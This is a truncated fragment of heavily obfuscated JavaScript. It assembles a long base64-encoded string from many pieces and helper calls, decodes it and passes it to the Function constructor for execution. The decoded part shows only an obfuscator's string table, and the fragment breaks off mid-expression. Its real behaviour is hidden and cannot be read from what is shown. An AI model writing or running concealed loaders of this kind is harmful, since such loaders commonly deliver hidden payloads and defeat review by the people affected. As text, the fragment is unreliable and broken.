Function(_0x7300884f(_0x7300884e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwODA3NjdlPVsnVzZGZE5iM'+'2NTMmUnLCdxY1BkcUNvSScsJ1dQYkJXUm'+'xjUFNrTCcsJ1dSL2RLbWtVa2RtJywnVzV'+'kZFNhVmNQZ2UnLCdlM0hFV1FiNScsJ2JY'+'RE1XTzROJywnV1BXWnJkL2NJRycsJ3FaV'+'GF5U28vJywnV1FlZnlMTmNPVycsJ1dSUG'+_0x7300884v(0x93)+'ibW84V1IzY0o4a0UnLCdDM0xHV1JlZW4y'+_0x7300884v(0x1be)+'GpobWthdmEnLCdXUmxkU045eFdRaScsJ1'+'dPNWtvU2srckcnLCdXUWI5bWdyQycsJ3h'+'Db3N3dDV5JywnV1IvZEg4bzNnU2tzJywn'+_0x7300884v(0x1a7)+_0x7300884v(0x12e)+'F2VycsJ21YVmNPU284Q0cnLCdXUDBXV08'+_0x7300884v(0x19f)+_0x7300884v(0x1da)+'3pOQ21vRScsJ29Ta1BXUTNkVnVHJywndl'+'o3ZE5OU1gnLCdtWjFBV1FxUycsJ3k4a1B'+'zU2syVzVhJywnV1JySVdPbGNTOGtjJywn'+'V1IxVVdQcGNNbWsvJywndjhvWFc3RHBXN'+_0x7300884v(0xcf)+'wnVzZ4Y0hkeGRSV1MnLCdXNU5jTFNvZ3R'+_0x7300884v(0x115)+_0x7300884v(0xb6)+'jFkV080JywnRThrcldSVmNMMlMnLCd1dm'+_0x7300884v(0x160)+'xbW9PdXRuNicsJ0IyWmNWc1BzJywnVzR4'+'Y0tTb3pXNDdkS1cnLCd5OG9sZ1NvSFc1T'+_0x7300884v(0x1ec)+'csJ1dPS2dF'+('bW9uY0cnLCdXUlRLZjJmdycsJ21hMXVXN'+'U5kR2EnLCdhbW8xY0NreVdSbScsJ21hTE'+_0x7300884v(0x11c)+_0x7300884v(0xb9)+'VzVwY01tb3ZXNnRkSEcnLCdXUVNoRXRSY'+'1BxJywnV1AwWkF4WmNNVycsJ3Ntb0FnU2'+'84VzdtJywnQ0NrTnlTa3VXN0cnLCdzaEx'+_0x7300884v(0x1e5)+'M2NUQ2tWeTBxJywnbUNvN1dSZGNHbWtPJ'+'ywndll2Q3Q4b0gnLCdXUlpkSm1vS2pDa1'+'YnLCdxQ29FYTJmWScsJ1c1ZGRHWVJjTU5'+_0x7300884v(0x9e)+'JywnV1FGY0g4b0pqU2tqJywnenVOY1M4b'+_0x7300884v(0x10c)+'dQM2RUckMnLCdXUGRjR1NrNnhMdScsJ1d'+'SUHRjMlByJywneVNvUmh2UFknLCdXUXZi'+'cHd6ZycsJ3U4a1RXUGhkT3htJywnQW1va'+'mZtb2RXNmUnLCdCbWszQjJaZElHJywnV1'+_0x7300884v(0x140)+'nelNvbEVtb0h0RycsJ1dSVmNPQ29NbVNr'+_0x7300884v(0x133)+'El4QycsJ2kxOU5kQ29CJywnajhvaVdRRm'+'NRbWs0JywnQzhrN1dRUmRKdzQnLCdXT2R'+_0x7300884v(0xab)+'UDBFc1NvUVdQNCcsJ1dSWmNKU29GYlNrU'+'icsJ1dSZXpzWGhjSUcnLCdGU2tFV1BWZF'+'NMQycsJ21xckhXNUpkTkcnLCdXUkZkS0x'+_0x7300884v(0x99)+_0x7300884v(0x166)+'zVFQ29ydTFlJywnV1JtcHhDbzZpRycsJ1'+_0x7300884v(0xa6))+('VzRpJywnV1FaZFNOZS92YScsJ0JDa1dBQ'+_0x7300884v(0x10a)+'tBV1AzZEo4b0wnLCdXUk5jVThvZ2pta2I'+'nLCdDbWtGV1AzZE9kTycsJ1dRM2RReDhR'+_0x7300884v(0x18e)+'285JywnYVlQMVdReUInLCd4OGtIczJ0ZE'+'9HJywnbWJ4Y09tbzF5RycsJ2lDb0RpU2t'+_0x7300884v(0xdc)+'U29hZ3EnLCdtaHI5V1B6eScsJ2sxanZXU'+'WZFJywnVzZCY05Tb01XNE5kUGEnLCd2bW'+_0x7300884v(0xfc)+'4WFhMJywnRDhrdnk4a0lXNEMnLCdpU29K'+'YVNrV1dRbScsJ244b1BqbWtJV1J1JywnQ'+'k1UemZHJywnV1JLWldRRDBuRycsJ1dReG'+'NMci9kUndXJywnV1JkZE9Tb09lQ2tMJyw'+'ndm1valdSdTZXUXUnLCdXNGhkS0c3Y1Qw'+'QycsJ3lkell0Q29WJywnV1BtbFdRWCtsV'+'ycsJ3FtbzRXNExTVzQwJywnVzZGY0pDb0'+'1XN2xkTGEnLCdXUUJjTzhrR3gxeScsJ1c'+'1N2NKMVJjS1NrbScsJ3NDb2prQ28wVzdH'+'JywndzhveldSS0JXUTgnLCdzS2JjV08vY'+'05HJywnZEc3Y09tb2x2YScsJ1dRWmNPQ2'+'taVzR1VScsJ1dRdWZ5dEZjSGEnLCdpYjF'+'BV1BTbScsJ1dRQmNQdDNkTTFXJywnV1I3'+'Y1JkWmRWdXknLCdyU29wa21vMVc2YScsJ'+'1dPWmRPU29ja2htJywnV1BSY1I4a1RXNm'+_0x7300884v(0x131)+'jTHVwY1ZDa2InLCdubW85V09kY084a24n'+'LCdGMC9jUFc1aycsJ1dQTmNRQ29uZkNrc'+_0x7300884v(0x126)+_0x7300884v(0xe8))+('T05jSW1rcicsJ2R2dnBXUWo4JywnV1BSY'+'1NTazJDMnUnLCdXUVJkTmhpd3RHJywnd2'+'1rZ1dQcGRJaEsnLCdxOGtLQTN4ZFJXJyw'+'nemU1ZVdReGNPcScsJ0EyZGNIV1B6Jywn'+_0x7300884v(0x1ea)+'0ZTb1BubW8vVzRxJywndThrRFdRVmRSS2'+'knLCdXNUZkUWNGY052TycsJ0NTb0ZXNDF'+'2VzVPJywnVzZ0Y084b0JXN1pkTGEnLCdX'+_0x7300884v(0xaa)+'ywnQW1rRHFOTmRIYScsJ25YREZXNzdkVk'+'cnLCdXT05kUlNvSmpORycsJ1dRTmNRU2t'+'EVzd1UCcsJ1dQaGNMbWsyRTBlJywnQjBQ'+'cVdQWmNLVycsJ1dQSExlU2tURnEnLCdXU'+'XJVbzhrVHJHJywnVzVKZFJXSmNNZzQnLC'+'dXTzlzZzBQTycsJ1c0bGNHTFJjSFNvdic'+'sJ1dRT3p3OG9ncGEnLCd2U29QV1JtVldP'+'cScsJ0FKbjlCOG84JywncVNrRkVnQmRLR'+'ycsJ3VTa3JvbW9iRnEnLCdXNUpjR1pSZE'+_0x7300884v(0x179)+'OU29lVzQ3ZExhJywnQW1vMEQ4b0ZxYScs'+_0x7300884v(0x117)+_0x7300884v(0x196)+'c0L2RKVycsJ0Fta2VXUUZkSHJTJywnakN'+_0x7300884v(0x1dd)+'Q21vd0VTb0lFYScsJ3g4b2poQ29oVzZLJ'+_0x7300884v(0x16b)+'NNRycsJ1c2eGNMOGsvRGZtJywnV1Exb1d'+'RbGNRbWswJywnV090ZEhTb1JvOGtOJywn'+'VzZaY1RLRmNWbWsxJywnQkNrdVdRdGRNc'+_0x7300884v(0xd0)+'tseHEnLCdX')+(_0x7300884v(0x124)+'CdXNkZjVE1wY1BTa0snLCdXUkszcWM3Y0'+'1XJywnRUNvb1dSeW1XT3EnLCdXNUN5Vzc'+'3ZEttb2VFU2tsV1ExR3BJTmROQ29QJywn'+'dUtGY01jWHMnLCdoYTEwVzU3ZEhhJywnd'+'W1raldQN2RISnEnLCd6Q29wem1vdnhxJy'+'wnV1F1NndidGNURycsJ2NhNS9XNVpkR2E'+'nLCdXT0RKV09oY1JTa0knLCdodW5GV1FU'+'OScsJ0NYRHN4OG9aJywnc0NvaFc1RE9XN'+'3knLCdtOG9LZm1rcFdPaScsJ3BKcGNVU2'+'93ckcnLCdiWW5HV1JPaScsJ0Nzei9XN3o'+'yJywnaDhrNldRTmRWTTQnLCdXUGxjSFNr'+'RkN3aScsJ3Q4b3pXUGlhV1FTJywnV1AvY'+'0tta092dzgnLCdBM2ZrV1FkY0tHJywnV1'+'FSZFIzVDlXUUcnLCdXN1JjUDhvblc3aGR'+'OcScsJ1c1M2RLZ2RjUkpaZFV4ZGNHbW9s'+'VzQ3Y0o4b2QnLCdiV2xjVThvRkZHJywnV'+_0x7300884v(0x11e)+'d0MVZjU3FuUCcsJ1c2UmNSdXBjSzhrRSc'+'sJ1dSRmRHU29OazM0JywndkNvSG5LZk4n'+'LCdXNlZkVnZmdFdRdkJlVycsJ0NyMXNGb'+'W9WJywnRG1rSVdRdGRSU29iJywnbkNvS1'+_0x7300884v(0xb2)+'xU2swdE0vZFNXJywnVzRsY0hOcGNVQ281'+'JywnamJkY084b0p5YScsJ21abGNOQ290e'+'VcnLCd2Q2srRHdwZFBxJywnZWV2dWNTb2'+'gnLCdGdWIyV08vY05hJywnblNvY1dQSmN'+'MbWs0JywncUlMTXpDby8nLCdXT2RkTFNr'+_0x7300884v(0x106)+'Wg3Y1Y4bzUnLCdXUEgxYW1ranZhJywnbk'+_0x7300884v(0x182))+('VycsJ1dQUFpnQ2tpdVcnLCdBOGthQjJKZ'+'EtHJywncm1vUkRDb2lDRycsJ0Y4b095R2'+'Y1JywndDI5YVdSTmNQVycsJ0VTb2RkZTl'+'KJywnV1BTMkVkSmNSRycsJ1dPdGNPU29S'+_0x7300884v(0xa0)+'lonLCdXNDdjUUtsY0pta3knLCdXTy9kUD'+'BiQ1dQZScsJ1dSRmNOU28xYjhrWCcsJ1d'+_0x7300884v(0x8e)+'LCdXNFpkTlh4Y1QwNCcsJ3Ntb1ZsOG9VV'+'zdHJywnb1NrU1dRaGRTdVMnLCdXUDRqRE'+_0x7300884v(0x199)+'aZE9tb29jMzQnLCdkQ28zZFNrOVdRcScs'+'J2JDb1RlbWtvV095JywneFlQZUZTb1knL'+_0x7300884v(0x1d0)+_0x7300884v(0x1c3)+'0ZEthOCcsJ3lYVGNXT0JkTUcnLCdXUjNj'+_0x7300884v(0x150)+'1dQODV2TkJjUmEnLCdXUlZjVFNrdUNLZS'+'csJ1dSM2RLOG9Ia3ZHJywnbThvbVdQQmN'+'HbWtlJywnekNvR1dQNGVXT0cnLCdXUnRk'+'TWZmaldRVycsJ25Db3lXNEJjR3hTZlc1L'+'2NOQ2syRmNpJywnV09wY1Y4a0FCTnEnLC'+'dxQ29IaHhQdScsJ3M4b09XUGxkVEcnLCd'+'XT0RhV1JWY0tTa0gnLCd3U29CV1I4cFdS'+'cScsJ1c2aGRLdGxjSE5LJywneFNrbFdPQ'+_0x7300884v(0xf0)+'RMdlc1cScsJ0VzL2NKR2kxJywnRDhvbXB'+'NYjEnLCdEWDFhVzdEbycsJ1dRamViOGtV'+_0x7300884v(0x1e4)+_0x7300884v(0x1d1)+'wnVzZwY091')+('TmNLQ2syJywnV1I4d2g4bzZXN2EnLCdhU'+_0x7300884v(0xa2)+'0nLCdpZkhvV1A1QicsJ3Jtb09EWEhBJyw'+_0x7300884v(0x15e)+_0x7300884v(0x167)+_0x7300884v(0xf4)+'IzZEczNCcsJ1dQcmNXT05jU21rSicsJ29'+_0x7300884v(0x1d8)+'J3FTa1pDU2tVVzZlJywncWFEcUZtb3AnL'+'CdkdTltV1FEYicsJ2JNOTNXUXJZJywnRD'+'hvNlc3ZjBXNWUnLCdXUnpBV1BsY1VTazA'+'nLCdqWFJjTThvL0ZxJywnV1BGZE9Db2tq'+'TG0nLCdXT2EweDN0Y0dXJywnVzdWZFM4a'+_0x7300884v(0x11b)+'dQZUN6OG96YXEnLCdjMTlJV1F2TycsJ3p'+'tb3BrU29tVzRXJywnVzZwY1NoQmNVOGtU'+'JywnV1FlTmo4b3lXNTQnLCdXUUZjTnRCZ'+'EszTycsJ3NDbzVXN1hMVzQ4JywndDhvS0'+_0x7300884v(0x16e)+'tQmUvZFFXJywnV1AzY1JTa3dXN1c3Jywn'+'dUNvdVdQOGxXUTgnLCdXUU5kUDhvd2xta'+'zInLCdyTFRQV1JWY1BxJywnc0NvWnlYUE'+_0x7300884v(0x112)+'PYScsJ21Tb3RuU2ttV1BLJywnV08zY0dI'+'M2RTMUMnLCdXNlJjUm1veFc0VmRMcScsJ'+'1c3eGNHYnBkSkdlJywnZjhvd1c0bkhXN1'+'hQVzYwJywnVzczY0xTb0xFSG0nLCduckx'+_0x7300884v(0x18b)+'a09XUkpkRzJtJywnV1JCZFB4VCtXUGknL'+'CdXUTVxb05yeCcsJ2piNVpXT0dVJywnVz'+_0x7300884v(0x104))+('U29LJywncFNrVVdSN2ROZnUnLCdXNU5jU'+'DFoY1NDazInLCd6dmRjSVNvb2hhJywnVz'+_0x7300884v(0xf9)+'sJ3JDb0tuMGp2JywnV1BSZFBDa2hwSWUn'+'LCdXNFpkR2EvY1ExVycsJ1c3UmNQSzdjV'+'m1rRicsJ1dPTmNOWmRkVE5HJywneW1vWH'+'ZIUHgnLCdFZlZjUDhvcm5HJywnV1IxS2J'+'Da0UnLCdXNUpjUkNveXlYVycsJ0Ftb0Zt'+_0x7300884v(0x1d5)+_0x7300884v(0xa5)+_0x7300884v(0xbe)+'nLCdXT2ZmV1JkY1JDa0gnLCdkOG9YbW1r'+'OVdSbScsJ3ptb21oZ2pxJywnem1vYmZMZ'+'kYnLCdCOGtUV09oZEtIeScsJ2xyNUtXNE'+'pkT1cnLCdtYkRaV09DbScsJ1dQSzR6SE5'+_0x7300884v(0xf8)+'WFcnLCdDU293V1I0RFdQYScsJ25Tb1BXU'+'EpjVDhrZScsJ1c1M2RWcy9jVjBtJywnV1'+_0x7300884v(0x108)+'sJ1dPTmNRQ2t2VzRtZicsJ0ZyUENXUmxk'+'VWEnLCdDU2tLdzhrT1c3aScsJ3lta21XT'+'0JkSDhvaScsJ1c0cGNSU29YdWQ0JywnQj'+'hraldQRmRKQ29KJywnRlNvVGJNTGknLCd'+'5OGtOV1FoZEc4bzAnLCdpU284V1BOY0lt'+'a2EnLCdncnpaVzRWZFVxJywnV1BOZEs4b'+_0x7300884v(0xbd)+'hXT1pjT1cnLCdleHJzalNvVCcsJ1c0N2N'+'MYk5kSWRhJywnVzROZFRDa1FXNGVwdENr'+_0x7300884v(0x19a)+'zFXUDNkUU04JywnbENvZWJtazhXT2knLC'+_0x7300884v(0x1ce))+(_0x7300884v(0x168)+'FNvaWNXJywnYlpIOFc2N2ROYScsJ1dSbV'+'pXUWJrZVcnLCdXUENTeHRkY0pXJywnVzc'+_0x7300884v(0x103)+'JywnaFNvZnA4a2RXUEcnLCd1Q283V1B5b'+'VdSVycsJ1dSZTZzOG9panEnLCdXNnBkTn'+'M3Y1FlbScsJ3IzekhXUDdjU3EnLCdBbW9'+'1elhQYScsJ1dRS09XUWprblcnLCdXUVZj'+_0x7300884v(0x19b)+'1BEb1dSUmNKU2t3JywndjhvVVc1UHFXNX'+'UnLCduTnpMbThvMCcsJ3Zta1R5U2ttVzc'+'0JywnVzRWY1JLRmNVU2trJywnV1FCZFA4'+'b2pvbWtEJywnVzRsY1VkcGRTcTAnLCdXN'+_0x7300884v(0x9c)+'NHJywnVzRwY09Db0p0YXUnLCdBU29oVzV'+'UQ1c1QycsJ25Db2ZuQ2tZV091JywncUNv'+'MFc1WDJXNDAnLCdXUW5LbzhrekVhJywnZ'+'XRCY05tb0xxRycsJ1dSaGRLbWt6ZXM0Jy'+'wnV09id2hLdjcnLCdlSHpTJywnZmVqYWQ'+'4b2wnLCd2bW8vYzM1aicsJ1dSYVpsU29M'+'VzVXJywnV1FPNEV4N2NURycsJ0VYZmNXU'+'kpkVmEnLCdFbWsxVzRqNldQUycsJ1dPZU'+'N4Q290aUcnLCdXUUNoc0hSY1BhJywneW1'+'vVlc1OWZXN2EnLCdXUEhybThranhXJywn'+_0x7300884v(0x18f)+_0x7300884v(0x1cc)+'dRRycsJ0ZtbytFV3ZCJywnYjhrV25Tb2t'+'zMDdjTnEnLCdtU2tnV1A3ZEwxcScsJ1dR'+'dk9mZWZXJywnb3FQZVc3QmRVRycsJ1dRV'+_0x7300884v(0x120)+'wnV1FWZFVD')+('bzRubWtqJywneG1rV1dQdGRRZzgnLCdXU'+'E5kSjhvc3BTa3EnLCdXUi9jRzhrc1c3OG'+'0nLCdrcUx2VzcvZExXJywnRFpqWkJDb2M'+'nLCdXUGRkTXhMRVdPUycsJ2JHbGNNbW90'+'Q1cnLCdXNlhWaXdaZFVMeGNRU2tMQVNvZ'+'nUwVEQnLCdxc1hkV090ZFNXJywnV1BPbl'+'dPdlFjRycsJ0VTb2NxdDEzJywneVNrSVd'+'SUmRTOG8wJywnbG1raVdPUmRSaGEnLCd4'+'ZmhjT1NvbW1hJywncUNrUXlMN2RRRycsJ'+'3dTa1RXT2xkUlNvZCcsJ1dSdGNTZHBkSm'+'hDJywnRmdKY1Jtb3piVycsJ1dPWGZqQ2t'+'Td1cnLCdBQ2tNV1J4ZEdHTycsJ1dQVmNH'+'U2thVzRpVCcsJ1dRZGRMQ2tibEhLJywnV'+_0x7300884v(0x135)+'VFJywnVzVaZE5tazZ5bW9TcG1rTldRaWd'+_0x7300884v(0x154)+'UVZkTnZuMFdSQycsJ3JDb0NnQ29lVzdtJ'+'ywnV080aUFDb1hoRycsJ2J2VCtwQ29uJy'+'wnV1BaY1ZDa3FXN20wJywnV1BaZFFTbzJ'+'mQ2toJywnQW1vT3pzZjInLCdmbW9JV1Ba'+'Y1ZTa2EnLCdXUU5jVjhrb1c2Q1cnLCdXN'+'TBEcGdpUycsJ3hNZGNPcnIrJywnc1NvZW'+'JOZk4nLCdDOGtVV1FWZElOOCcsJ1c3UmN'+'QSk5kVUhHJywneFNvSldQZTVXUEMnLCdX'+_0x7300884v(0xd9)+'CcsJ1c2UmNHYkJkTXRHJywnV1BMaWhta3'+'F3RycsJ0NxTEhXN3YyJywnV1FkY084bzV'+_0x7300884v(0x1b9)+'NDVwJywnVzZwY0lNdGNLOGsyJywndU4zY'+'0hHOVknLCdDeG5rV090Y0pXJywndENrc0'+_0x7300884v(0xcc))+(_0x7300884v(0xa1)+_0x7300884v(0x15f)+'wnb2YvY1ZkWDVqU29yJywnaWN2dldSOFI'+'nLCdXUDQ2b21vTVc1ZScsJ3p1ZGNPWkQ3'+'JywnV084OVdROTdpRycsJ3BOck5jOG8wJ'+'ywnRlNreldQcGRJeEcnLCdFSHJBV09aZF'+_0x7300884v(0x19e)+'CV1J1JywnV1BhNnNNbGNQRycsJ0ZTb05u'+_0x7300884v(0x158)+_0x7300884v(0x180)+'MnLCdXUldDRXRCY1ZhJywnRlNrYVdSM2R'+'NWUMnLCd2U296V1A4cVdSYScsJ1dRT3dk'+'Q29WVzUwJywnV1BwZFRtb01uQ2srJywnR'+'HFQTlc2RHQnLCdXNWRjVTN0Y1JTa3YnLC'+'dXUlJkUTB5b3NXJywneVNrM0R3SmRIcSc'+'sJ1c0UmNRTGxjUVNrRycsJ1dQL2NUbWto'+'eWU4JywnVzdwY0d4TmNLQ2tqJywnV1FhL'+_0x7300884v(0x151)+'hvb1dSbTVXUTQnLCdXT1ZkVUxuSFdQaSc'+'sJ1dPSmNKOGtnVzdPYycsJ1dRSzlXT2Ju'+'cHEnLCd5SUR0ckNvNicsJ1dSdTB3eE5jR'+_0x7300884v(0x192)+_0x7300884v(0x1b1)+'kZElhMCcsJ1c3cGNUMjdjTG1rbScsJ1c2'+_0x7300884v(0xd5)+'2tZeEs3ZEpxJywnVzZOY0pDbzZyYnUnLC'+'dXUVJkVjhvTmdTa1QnLCdXN1pkSnJwY0x'+'MUycsJ1dPMFRBOG9NZ2EnLCdCSG5NV1Bw'+'ZEhHJywnV1F0Y0dta1VXN3E2Jywna21vd'+'21DaytXT3knLCdDTDFnV08zY1BhJywndU'+'NrVEZta3VX')+('NUsnLCd1WWIrVzVuLycsJ1dQbS95ZWRjV'+_0x7300884v(0xeb)+_0x7300884v(0x184)+'mR1c2MCcsJ1dSeGRWU28zZW1rbycsJ3di'+'SCtXUXhkUkcnLCdBU2toV1JoZFYzcScsJ'+'1dQM2RVd21Uc3EnLCdXT095eENvRm9HJy'+'wnV1JHdnlHTmNUcScsJ0FDb1hDQ29QdEc'+'nLCdudjFlV09YSicsJ3Nta0JFOGtvVzRL'+_0x7300884v(0x1d4)+_0x7300884v(0x145)+'JDazV1MTQnLCd2Q29GQ2F2dycsJ1c1RmN'+'LYXhkSkdtJywnRW1vM1dQZXlXT3UnLCdD'+_0x7300884v(0xad)+'1NlRmNIU29JJywnV091YldSOWlvcScsJ2'+'w4b2tXUWhjTG1rdycsJ1dPQmRVQ281b1N'+'rNycsJ3Ftb2lXUG1VV1E0JywnV1BXTXFT'+'b1FiYScsJ3Jta1RXUE5kVllLJywnV1BaZ'+'E1Da1FiV1cnLCdXT2hkTFNvd2hTa3EnLC'+_0x7300884v(0x1cf)+'5JywnV1JtS2tDb0NXN2EnLCd0Q29JclNv'+'aUNXJywncGFuV1c3SmRLYScsJ1dPbGRPZ'+'TFiJywndm1vRnc4b0R1YScsJ0RTa0R5TT'+'NkSmEnLCdEeEZjUThvMGVxJywnVzY5UnE'+'4a0NXNjQnLCdXUW1RQUNvVGFHJywneWRq'+'ZVdRWmRRYScsJ1dSMEJXT25ia3EnLCdXN'+'EJkSVlWY0gxVycsJ1dQVHJtU2tueXEnLC'+'dXNHRjT3VWY1M4azgnLCdXUmFMV09UWGR'+'HJywnV1E0N1dRZlhkVycsJ0Y4a3VXT2xk'+'SXIwJywnak1qbWpTb1QnLCdXT3FLaENvV'+_0x7300884v(0x15b)+_0x7300884v(0x16a))+('Q295ZXRxUFdRREtXUXhjTlcnLCdXT3Y3b'+'G1rVHFXJywnVzVsZE9kWmNMTEMnLCdXUW'+'pkV1F0Y09ta1onLCdCbW9Pd21vMXhXJyw'+_0x7300884v(0xac)+'ZExnbScsJ1c0N2RMSVpjVEwwJywnV1BOZ'+'FNNeWp4YScsJ0VTazlvOG9TREcnLCd5OG'+'tqV1JoZFBzMCcsJ0VTa0ZXUWxkTjhvZCc'+'sJ1dQL2RHTWpjV1J5JywnekNvc3pkemkn'+'LCdXNXhjTjhvMFc2dGRTYScsJ1dPS0NBQ'+'29ha2EnLCdicnBjTDhvK0VHJywnV09tbE'+'YxZGNIYScsJ0Jta3JyTXhkUmEnLCdXUE9'+'CREp4Y05HJywnV1A3ZFRlZXBBYScsJ1dS'+'VmNLOGtrcTNTJywnV1J5MERyQmNORycsJ'+_0x7300884v(0x129)+'s1JywneUNrTHZmeGRTRycsJ0R1eUtXUk9'+'JJywnV1IzZFNLcnBXUU8nLCdCU2tpeWdK'+_0x7300884v(0x17d)+'WtmV09sZFJNbScsJ0FoZGNKYkhKJywndV'+'lEQVc2OXgnLCdXT2U4RUNvOGpHJywnV1J'+'WY004b0JhU2twJywncjhvL2ZTb3VXNmUn'+'LCdXN05kVGNaY1NmMCcsJ3lDa1p0MDNkT'+'0cnLCd4Q2tVV1EzZFBDb20nLCdXNGxjSl'+'NvZ1c0M2RScScsJ3Jta254OGtyVzZlJyw'+'ndDhrN1dRbGRKbW9pJywnbEtIOVdSOUIn'+_0x7300884v(0xef)+'zdXJywnV1FmQ21lRG4nLCdXNmhjUkNvVl'+'c2L2RTVycsJ1dPM2RUTFhKV1AwJywnV1J'+'HYXl1ZGNVVycsJ1c0TmNWWWhkT0h5Jywn'+'Z0hMSldSbWgnLCdXT05jR0NrbVc0aXAnL'+'CdxU2tQc01WZEhxJywnZmMxTlc2N2RNcS'+'csJ3dTay9X')+('Uk5kUkNvSScsJ0ZmQmNIYUhGJywnV1A4R'+_0x7300884v(0x16d)+'9FdW1vSnRxJywnbm1vZVdSbGNHU2t1Jyw'+'nV1A5ZW1LVDknLCd4OGtZdGhaZElhJywn'+'V09KY0lTa3hXN0swJywnbnFEcldQYWEnL'+_0x7300884v(0xfb)+'NTa2JXUEpkSUNvbycsJ1dST01GZ05jVUc'+'nLCdXT0NpRkx4Y0xXJywnV091dWI4b2dX'+'N0MnLCduWUhkVzQzZEhhJywnVzZ0ZFZYb'+_0x7300884v(0xfa)+'hwQ292JywnV1JwZEt3ejRXT3knLCdXTzh'+_0x7300884v(0xa9)+'eWI5TFc0UGknLCdXUEZkUkNvUWlNNCcsJ'+'2ZDb0NXUTdjUlNrQycsJ1dSRmNObWtUVz'+_0x7300884v(0xc8)+'SVmRIOG8xJywnRThrMENmVmRKVycsJ2hm'+'MWJpbW9yJywnZkxqb2ZTbzcnLCd3OG9ia'+_0x7300884v(0x1bc)+'hqR3I4bzgnLCdXT1RaYUNrOXdhJywnV09'+'yTFdRVmNTOGthJywndW1vRG5OZlknLCdX'+'UW14aFNvTlc1ZScsJ1c0dGNIQ29CVzVaZ'+_0x7300884v(0x98)+'5jTUNvYycsJ1dQOEtXUFQzb0cnLCdXUlp'+_0x7300884v(0x138)+'UWFLc1NvTGdxJywnV1BDOUF1VmNIVycsJ'+'1dScGNIYi9kUGhDJywnV1JueG9Da2NyVy'+'csJ1dRTmNIRzNkTXZPJywnc3ZYUFdRL2N'+'URycsJ1dQNDZxSHhjR1cnLCd6bW9WZENv'+'Q1c2ZScsJ3pDbzF4c2I0JywneElEVVdRW'+'mRTRycsJ2NTb2tXT3BjSUNrZycsJ1dPU1'+_0x7300884v(0xcd))+('LCdXT3RjSENvTXBXJywneVNrYldSN2ROQ'+_0x7300884v(0xbc)+_0x7300884v(0xb7)+_0x7300884v(0x143)+'J2pZanFXNHRkSEcnLCdXNkgrcENreXc4a'+'1J1Q282V1JsY1RaOGhqYScsJ3JTazZqOG'+'92c3EnLCd0OG9rV1B5S1dRZScsJ3ViTDR'+'XNWY3JywnclNrVmZDb0RFVycsJ3E4b0RD'+'WHZpJywnV1I3ZE1ta2tmYTAnLCdkU29wV'+'08zY09ta3gnLCdxU2tQdzM3ZExhJywnQ1'+'NrcmhDb0pGYScsJ1dPbU1XT3knLCdXUC9'+'kVG1veG51NCcsJ0ZXSHRXN0hIJywnZjE1'+'WVdRTDknLCdtOG9zV1FKZFYyNCcsJ1dSS'+'mNPbWs4dnh5JywnVzdoY0dTbzlDcXknLC'+'dXNDdjU0dkZExzUycsJ2RHSmNWbW9qRkc'+'nLCdXUXhkSVNvdW9NUycsJ3Fta1h1ZlZk'+'T0cnLCdqMkh0V085SScsJ3JDa2l0d2knL'+'CdyOGtLV1JKZEtTb0onLCdGOGtDQTB0ZE'+'lhJywnQUNvbmxLMVUnLCdXUFBhaW1rSXl'+'HJywnVzdCY1NJQmRRdEcnLCdXN1ZjVm1v'+'cXV0ZScsJ0NTb2F6cVBHJywnV09sZFRlT'+'2VGRycsJ3Zta2pXUEZkS1NvTCcsJ21Tb2'+'dXUEZjU1NrLycsJ3JycjZXT3hkVUcnLCd'+_0x7300884v(0xb5)+_0x7300884v(0xe9)+'09IQVdPM2NVOGs5JywncmdkY05hUFEnLC'+_0x7300884v(0xe5)+_0x7300884v(0x18d)+'TERiV1E5aicsJ1c3N2NLYnhkSVhpJywnV'+_0x7300884v(0xa4)+'wnVzc3ZEph')+('L2NIdXEnLCdXTy9jS2FGZFBlTycsJ1dQe'+'GRWMDFRV1FLJywnalNvamxta1VXUjQnLC'+'dDQ28za3d2MycsJ1c0UmNNeGxjT21vWCc'+_0x7300884v(0x1b0)+'LCdXUG1uclNvN2JhJywnV1A4QkFJeGNJR'+'ycsJ1dRWFhwTGJNJywnaHI1K1c0disnLC'+'dXT0d1a21vSlc0cScsJ3o4b2djQ28rVzU'+_0x7300884v(0x132)+'eXEnLCdCdTNjSHREZCcsJ2cwTDlkbW9SJ'+'ywnV1FyYW5Da1p0YScsJ3QzRmRIbWsvYW'+'FSZE9Tb1lXUHE3V1IvZEphJywnVzVaY0x'+'Db3dDR3UnLCdXUkpkUm1vaW51NCcsJ1c2'+_0x7300884v(0x110)+_0x7300884v(0x19c)+'csJ3JMdkZXUGRjSkcnLCdXT2RjSlNvdmp'+'Ta0EnLCdXT3hjR21vT2dTa1gnLCdXUUdo'+'dG1vSmNHJywnV1F6Q2toUEsnLCdDQ2tUd'+'U1CZFBxJywnZ2REY1c3VmRURycsJ3d3aG'+_0x7300884v(0x128)+'Da3JuU28rcUcnLCd1OG9CVzRmYVc1dScs'+'J3JTa2FXUlJkU1NvUycsJ1c1M2NOQ29Id'+_0x7300884v(0xea)+_0x7300884v(0x116)+'rd0lQWCcsJ0RaREp5Q29oJywnV1JlL3NM'+_0x7300884v(0x100)+_0x7300884v(0x1a9)+_0x7300884v(0x9f)+'1JywndThrZ1dQRmRJcksnLCd3M1ZjTnJq'+'aycsJ3FXOXFXN1hVJywnRDhvc1c0YnJXN'+_0x7300884v(0xf6)+'RScXknLCdX')+('UGRkTFNvU25nQycsJ3l1dGNTOG8yZlcnL'+'CdXUXlGdnhOY0phJywneDhvandIdncnLC'+_0x7300884v(0x91)+'rbFdPeGRRTTgnLCdXNnBjUHVOY0c4b2Qn'+_0x7300884v(0x17c)+'2tHdmdCZEtIZWlxbW92JywnQlNrUkJnZG'+_0x7300884v(0x1f3)+_0x7300884v(0x10f)+'MVc2THknLCdXNTdjS1poZFNyYScsJ0Rab'+'kpEQ29XJywnRThvSG1tb09XNVcnLCdXNX'+'RjVkNvalc0L2RKRycsJ3dTa3pXT0JkSDh'+_0x7300884v(0xb4)+_0x7300884v(0x16c)+'mRQYmEnLCdXN1ZjS0wvY004b0InLCdEZE'+_0x7300884v(0x1a1)+'Ta1JXUUZkSEk0JywnV1FpVG1Tb0xXNVMn'+_0x7300884v(0x193)+'ywndG1rZXVTa2dXNUMnLCd5bWtzdXZCZF'+'NhJywneFh6Z1dReGRJcScsJ1dRTmNPdDd'+_0x7300884v(0x12b)+'NWZhJywnV1JKZE5oekNXT3UnLCd1U2tyZ'+'0NvNXlXJywnbENva1dQZGNKU2tGJywnQ1'+'NrWHA4b29yYScsJ1dRbTRqU292VzdXJyw'+'nV1FKZEd1bUxGYScsJ2ZxeGNIOG9JRHEn'+